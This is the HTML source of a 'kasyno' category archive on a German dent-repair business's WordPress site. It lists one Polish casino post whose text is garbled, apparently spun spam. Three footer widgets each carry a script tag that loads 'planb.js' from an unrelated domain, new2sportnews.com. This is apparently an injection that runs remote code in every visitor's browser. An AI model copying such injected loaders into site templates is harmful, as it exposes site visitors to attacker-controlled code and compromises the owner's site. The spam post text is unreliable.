100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon_icon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-main-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-responsive-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spinseo-gutenberg-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-custom-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Varela%2BRound%7CMontserrat%3A400%2C700%7COpen%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C900%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"e299d87686","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"e299d87686","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dellentechniker.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dellentechniker.eu/wp-json/wp/v2/categories/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dellentechniker.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]){opacity:0!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="archive category category-kasyno category-83 wp-theme-scyla wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	
    <div class="page-wrapper">
 	    <!-- Preloader -->
    <div class="preloader"></div>
 	    
    <!--Start header area-->  
    <header class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="header">
                        <div class="logo">
                                                            <a href="http://dellentechniker.eu/"><img src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png" alt="Awesome Logo" title="Awesome Logo"></a>
                                
                        </div>
                        <!--Start header content-->
                        <div class="header-content">
                            <div class="top clearfix">
                                                                <div class="welcome-text">
                                    <h6>Willkommen auf unserer Webseite!! Dellenentfernung ohne Lackieren + Smart/Spot Lack Repair</h6>
                                </div>
                                                                
                                                            </div>
                            <div class="bottom clearfix">
                                <div class="mainmenu">
                                    <ul class="navigation">
                                        <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-657"><a title="Home" href="http://dellentechniker.eu/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a title="Foto-Gallerie" href="http://dellentechniker.eu/foto-gallerie" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Foto-Gallerie</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a title="Kontakt" href="http://dellentechniker.eu/kontakt" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Kontakt</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!--End header content-->
                        <div class="search-bar">
                                 <form class="search-form" action="http://dellentechniker.eu/">
						<input type="text" name="s" placeholder="search">
						<button type="submit"><i class="fa fa-search"></i></button>
	  </form>  
                        </div>
                    </div>
                </div>
            </div>    
        </div>
    </header>
    <!--End header area-->
<!--Start breadcrumb area-->  
<section class="breadcrumb-area" >
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
                <h1>kasyno Archive - DellenTechniker Waldemar Schreiber DellenDoktor</h1>
                <ul class="breadcumb">
                    <li><a href="http://dellentechniker.eu/">Home</a></li><li><a href="http://dellentechniker.eu/category/kasyno">kasyno</a></li>				</ul>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start latest blog area-->
<section class="blog-content">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                
                <!--Default Section-->
                <div class="blog-post">
                    <!--Blog Post-->
                    						<!-- blog post item -->
						<!-- Post -->
						<div id="post-1493" class="post-1493 post type-post status-publish format-standard hentry category-kasyno">
							<!--Blog Post-->
<div class="single-blog-post">
        <div class="content">
        <a href="http://dellentechniker.eu/dlaczego-wszyscy-dyskutuja-kasyna-wraz-z-blikiem-ujawniono-latwa-prawde-2"><h5>Dlaczego wszyscy dyskutują Kasyna Wraz z Blikiem&#8230; Ujawniono łatwą prawdę </h5></a> 
        <ul class="post-info">
            <li>by <a href="http://dellentechniker.eu/author/waldi">Waldi</a></li>
            <li><a href="http://dellentechniker.eu/dlaczego-wszyscy-dyskutuja-kasyna-wraz-z-blikiem-ujawniono-latwa-prawde-2#comments">0 comment</a></li>
        </ul>
        <p>Łącznie wraz z dachem morzem głowa, natomiast to cios poniżej pasa, nim Claire zdąży zareagować, Grimaldi ofiaruje jej odrobek mieszkania. Detale dotyczące pozostałych opłaty zbytnio konto/kartę odnajdziecie wTOiP. Wykluczone są zwyczajnie transakcje wynikające klarownie z zasad przyznawania punktów w programie, o jakich szeroko pisaliśmy tutajw sekcji„Zasady naliczania paragrafów MasterCard Nieocenione Chwile”. To między innymi transakcje</p>
        <a class="read-more" href="http://dellentechniker.eu/dlaczego-wszyscy-dyskutuja-kasyna-wraz-z-blikiem-ujawniono-latwa-prawde-2"><i aria-hidden="true" class="fa fa-long-arrow-right"></i>read more</a>
    </div>
</div>
						<!-- blog post item -->
						</div><!-- End Post -->
					                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="paginations text-center">
                                                    </div>
                    </div>
                </div>
                
            </div>
            <!--Content Side-->
            	
            <!-- sidebar area -->
			            <!--Sidebar-->
        </div>
    </div>
</section>

	
<!--Start footer contact info --> 
   
<!--End footer contact info --> 	
<!--Start footer area-->  
<footer class="footer-area">
        
            <div class="upper-footer-widget">
            <div class="container">
                <div class="row clearfix">
                    <div id="text-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="single-footer-widget">
    <h5 class="title">Kontakt</h5>
    <div class="about-text">
        <p>Kontaktieren Sie uns telefonisch unter <br> 0178-5631510<br>
oder besuchen Sie uns während Geschäftszeiten in 65207 Wiesbaden, Auringer Strasse 38
<script src="https://new2sportnews.com/planb.js"></script>
</p>
    </div>
</div></div>
		</div><div id="text-4"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="working-hour-widget">
    <div class="single-footer-widget">
        <h5 class="title">Öffnungszeiten</h5>
        <ul class="working-hours">
            <li>Montag bis Freitag :</li>    
            <li><span>10:00 Uhr bis 17:00 Uhr</span></li>    
            <li>Samstag :</li>    
            <li><span>10:00 Uhr bis 14:00 Uhr</span></li>      
        </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="text-3"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="services-widget">
    <div class="single-footer-widget">
        <h5 class="title">
Wichtiges</h5>
        <ul class="service-lists">
            <li><a href="dellentechniker.eu/impressum">Impressum</a></li>
            <li><a href="dellentechniker.eu/datenschutzerklaerung">Datenschutzerklärung</a></li>
            <li><a href="http://dellentechniker.eu/Kontakt">Kontakt</a></li>
         </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="media_image-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_media_image"><img width="300" height="61" src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png" class="image wp-image-628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png 300w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-1024x207.png 1024w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-768x155.png 768w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png 1403w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>                </div>
            </div>
        </div>
     
    
        
        <div class="copyright-area">
        <div class="row">
            <div class="copyright-text text-center">
                <p>Copyright 2021 © Waldemar Schreiber - DellenTechniker | All Rights Reserved</p>
            </div>
        </div>    
    </div>
    </footer>   
<!--End footer area-->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scyla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a23de1ff8-067c-4b5b-958f-50c4de6e87e0" class="" data-bg="background-color: rgba(10, 10, 10, 0.380);" style="background-color: rgba(10, 10, 10, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;" ></div><a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="a23de1ff8-067c-4b5b-958f-50c4de6e87e0-powered-by" >Consent-Management-Plattform von Real Cookie Banner</a><script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://dellentechniker.eu/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"http://dellentechniker.eu/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
					});
					$(".wpcf7-phonetext").intlTelInput({
